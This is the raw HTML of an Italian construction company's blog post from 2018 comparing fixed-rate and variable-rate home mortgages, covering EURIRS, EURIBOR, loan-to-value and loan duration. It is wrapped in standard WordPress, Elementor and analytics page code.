variabile?","categories":"Soluzioni","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/www.igcferrantesrl.it","ajaxUrl":"https:\/\/www.igcferrantesrl.it\/wp-admin\/admin-ajax.php","ajax_event":"7ce5325296","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
</script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T9B8FCT" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.igcferrantesrl.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9B8FCT");
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://www.igcferrantesrl.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.igcferrantesrl.it/wp-json/wp/v2/posts/1950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.igcferrantesrl.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.igcferrantesrl.it/?p=1950' />
<link rel="alternate" type="application/json+oembed" href="https://www.igcferrantesrl.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.igcferrantesrl.it%2Fmutuo-casa-meglio-tasso-fisso-o-variabile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.igcferrantesrl.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.igcferrantesrl.it%2Fmutuo-casa-meglio-tasso-fisso-o-variabile%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.119.0" /><meta name="generator" content="Elementor 3.17.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css"/>
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css"/>
<link rel="icon" href="https://www.igcferrantesrl.it/wp-content/uploads/2023/03/favicon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.igcferrantesrl.it/wp-content/uploads/2023/03/favicon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.igcferrantesrl.it/wp-content/uploads/2023/03/favicon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.igcferrantesrl.it/wp-content/uploads/2023/03/favicon2-300x300.png" />
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXCMTWM');</script>
<!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-1950 single-format-standard wp-custom-logo ferrante elementor-default elementor-kit-6 elementor-page-1385">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXCMTWM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">
	Vai al contenuto</a>

		<div data-elementor-type="header" data-elementor-id="33" class="elementor elementor-33 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b593c5a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b593c5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ca442a" data-id="5ca442a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b80f09 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4b80f09" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://www.igcferrantesrl.it">
			<img width="168" height="36" src="https://www.igcferrantesrl.it/wp-content/uploads/2023/03/logo_new.svg" class="attachment-full size-full wp-image-2510" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e5b328" data-id="4e5b328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c76c2f8 elementor-widget__width-auto elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c76c2f8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1699457274">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c76c2f8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1174"><a href="https://www.igcferrantesrl.it/" class="elementor-item">Borgo Foriporta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.igcferrantesrl.it/dal-cantiere/" class="elementor-item">Dal Cantiere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.igcferrantesrl.it/chi-siamo/" class="elementor-item">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://www.igcferrantesrl.it/le-nostre-realizzazioni/" class="elementor-item">Le nostre realizzazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1421"><a href="https://www.igcferrantesrl.it/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.igcferrantesrl.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c76c2f8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1174"><a href="https://www.igcferrantesrl.it/" class="elementor-item" tabindex="-1">Borgo Foriporta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.igcferrantesrl.it/dal-cantiere/" class="elementor-item" tabindex="-1">Dal Cantiere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.igcferrantesrl.it/chi-siamo/" class="elementor-item" tabindex="-1">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://www.igcferrantesrl.it/le-nostre-realizzazioni/" class="elementor-item" tabindex="-1">Le nostre realizzazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1421"><a href="https://www.igcferrantesrl.it/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.igcferrantesrl.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce46945 elementor-widget__width-auto e-grid-align-left elementor-hidden-tablet elementor-hidden-mobile nav_icon_social elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ce46945" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-accdcc8" href="https://www.facebook.com/impresageneraledicostruzioniferrante" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fe719f6" href="https://www.instagram.com/igc_ferrante/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-90c63cc" href="https://www.youtube.com/@impresageneraledicostruzio3364" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eba397c elementor-hidden-desktop elementor-hidden-laptop elementor-view-default elementor-widget elementor-widget-icon" data-id="eba397c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc1IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single-post" data-elementor-id="1385" class="elementor elementor-1385 elementor-location-single post-1950 post type-post status-publish format-standard has-post-thumbnail hentry category-soluzioni" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a2d135e elementor-section-height-min-height elementor-section-items-top elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="a2d135e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcec52" data-id="ffcec52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e41faf7 light elementor-widget elementor-widget-breadcrumbs" data-id="e41faf7" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.igcferrantesrl.it/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css"><p id="breadcrumbs">	IGC Ferrante
<span><span><a href="https://www.igcferrantesrl.it/">Borgo Foriporta</a></span> / <span><a href="https://www.igcferrantesrl.it/news/">News</a></span> / <span class="breadcrumb_last" aria-current="page">Mutuo per la casa: meglio il tasso fisso o variabile?</span></span></p>		</div>
				</div>
				<div class="elementor-element elementor-element-0843fa2 elementor-widget elementor-widget-spacer" data-id="0843fa2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d31feff elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d31feff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-453fb92" data-id="453fb92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c22111 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="1c22111" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs">	IGC Ferrante
<span><span><a href="https://www.igcferrantesrl.it/">Borgo Foriporta</a></span> / <span><a href="https://www.igcferrantesrl.it/news/">News</a></span> / <span class="breadcrumb_last" aria-current="page">Mutuo per la casa: meglio il tasso fisso o variabile?</span></span></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cec2e4 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cec2e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2f4ba7" data-id="e2f4ba7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26aae08 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="26aae08" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="443" src="https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa-1024x567.jpg" class="attachment-large size-large wp-image-1951" alt="" srcset="https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa-1024x567.jpg 1024w, https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa-300x166.jpg 300w, https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa-768x425.jpg 768w, https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa.jpg 1444w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b5405f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b5405f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-195f267" data-id="195f267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-206f9de elementor-widget elementor-widget-post-info" data-id="206f9de" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1699457295">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-cf23d7d elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										3 Maggio 2018					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-848921e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="848921e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Mutuo per la casa: meglio il tasso fisso o variabile?</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a535ff0 elementor-widget elementor-widget-theme-post-content" data-id="a535ff0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Una volta individuata la casa dei propri sogni, la domanda delle domande è relativa al prestito che si andrà a chiedere in banca: meglio un mutuo a tasso fisso o uno a tasso variabile? Da questa scelta dipenderà il futuro del bilancio familiare, almeno per i circa 250mila italiani che ogni anno accendono un mutuo destinato all&#8217;acquisto di un immobile (<a href="http://www.ilsole24ore.com/art/finanza-e-mercati/2017-12-28/decisiva-durata-ricerca-tasso-perfetto-215241.shtml?uuid=AEE1YHYD&amp;refresh_ce=1" target="_blank" rel="noopener noreferrer">secondo il dato citato dal Sole 24 Ore</a>). Se la domanda è gravida di conseguenze, la risposta non può essere semplice e immediata. In quanto impresa di costruzioni a Pisa, i nostri tecnici sono a disposizione per una consulenza finanziaria con l&#8217;obiettivo di offrire una visione il più possibile ampia sull&#8217;argomento.</p>
<h2>COSA È IL TASSO FISSO?</h2>
<p>Il mutuo a tasso fisso è un prestito agganciato direttamente al tasso di riferimento EURIRS. Questo &#8211; il cui nome deriva dall&#8217;acronimo di Euro Interest Rate Swap, cioè tasso per gli swap su interessi &#8211; è il tasso di riferimento, calcolato giornalmente dalla European Banking Federation, che indica il tasso di interesse medio al quale i principali istituti di credito europei stipulano swap a copertura del rischio di interesse. Nel linguaggio economico, per swap si indica un&#8217;operazione finanziaria in cui due controparti si scambiano flussi monetari in entrata o in uscita, con l&#8217;impegno di compiere l&#8217;operazione inversa a una data futura predeterminata.</p>
<p>Essendo direttamente legato all&#8217;EURIRS, quindi al tasso medio swap registrato nell&#8217;Eurozona per una data scadenza, il tasso di interesse da corrispondere alla banca che eroga il credito sarà stipulato inizialmente e resterà immutato per il periodo sul quale si intende &#8220;spalmare&#8221; il finanziamento.</p>
<p>In questo periodo <a href="https://www.euribor.it/tassi-storici-eurirs/" target="_blank" rel="noopener noreferrer">l&#8217;EURIRS si attesta tra l&#8217;1 e l&#8217;1,5%</a>, nel 2015 era all&#8217;1,34% e nel 2008, prima dell&#8217;inizio della crisi economica, toccava i 4,70%. Guardando solo a questi numeri sembrerebbe banale affermare che il tasso variabile sia più conveniente in questo periodo, ma la vicenda non è così semplice.</p>
<h2>COSA È IL TASSO VARIABILE?</h2>
<p>Il mutuo a tasso variabile è un prestito agganciato direttamente al tasso di riferimento EURIBOR. Con questo acronimo &#8211; sinonimo di Euro Inter Bank Offered Rate &#8211; si indica il tasso di riferimento, calcolato giornalmente, che indica il tasso di interesse medio delle transazioni finanziarie in Euro tra le principali banche europee. Ciò significa che stipulando un prestito di questo tipo l&#8217;interesse da corrispondere alla banca cambierà in base al variare dell&#8217;EURIBOR.</p>
<p><a href="https://www.euribor.it/tassi-storici-euribor/" target="_blank" rel="noopener noreferrer">Dando un&#8217;occhiata ai valori dell&#8217;EURIBOR</a> è possibile accorgersi che in questo momento è negativo. Un altro parametro che può dare la misura dell&#8217;andamento del tasso è la media sulla quale si aggirava nel 2015 (-o,07%) e quella dell&#8217;epoca pre-crisi economica (circa 4%).</p>
<p>Il mutuo a tasso variabile, è un finanziamento agganciato all’EURIBOR, con scadenza generalmente che oscilla tra 1 e 3 mesi. L’Euribor al momento, ha un valore addirittura negativo, -0,28% ed ha fatto registrare un calo di 105 bp dall’inizio dell’anno fino ad oggi, nel 2015 la media si è attestata al -0,07% mentre prima della crisi economica, era al 4%.</p>
<h2>DUE FATTORI DA VALUTARE PRIMA DI SCEGLIERE</h2>
<p>Prima di porsi la domanda delle domande (tasso fisso o variabile?) è bene prendere in considerazione altri due fattori di grande importanza. La prima è relativa al cosiddetto <em>loan to value</em>, ovvero al valore del mutuo rispetto a quello dell&#8217;immobile. Un esempio: se la casa vale 300mila euro e ne chiediamo in prestito 150mila, il <em>loan to value</em> è del 50%; se invece ne chiediamo 200mila sale all&#8217;incirca al 66%. Si tratta di un parametro che negli ultimi anni sta diventando decisivo, visto che le banche applicano condizioni diverse in funzione del suo valore. Questa politica di condizioni differenziate fa sì che gli istituti di credito possano offrire tassi diversi in funzione del <em>loan to value</em>, quindi non dovrà stupirvi trovare tassi differenti anche a parità di banca.</p>
<p>Un secondo elemento non trascurabile è la durata del prestito. Nel momento attuale, la differenza tra gli indici EURIRS a 5 anni ed a 30 anni è sensibilmente alta. Questo significa che chiedere un mutuo a tasso fisso a 10 anni sarà meno costoso rispetto ad un mutuo a 30 anni. Considerato però che più lunga è la durata e minore è l&#8217;importo della rata, il consiglio è quello di effettuare diverse simulazioni prima di prendere una decisione. In ogni caso, prima di farlo è bene rivolgersi a più istituti: quella di andare a colpo sicuro dalla propria banca, contando su un rapporto di conoscenza di lunga durata, non è garanzia di poter contare sulla migliore offerta.</p>
<p>La nostra <a href="https://www.igcferrantesrl.it/"><strong>impresa di costruzioni a Pisa</strong></a> collabora con specialisti attivi in vari settori, tra questi c&#8217;è naturalmente quello finanziario. È possibile richiedere una consulenza specifica scrivendo a <strong>info@igcferrantesrl.it</strong> oppure telefonando allo <strong>050700765</strong>.</p>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dd4f1a" data-id="1dd4f1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37871df elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="37871df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
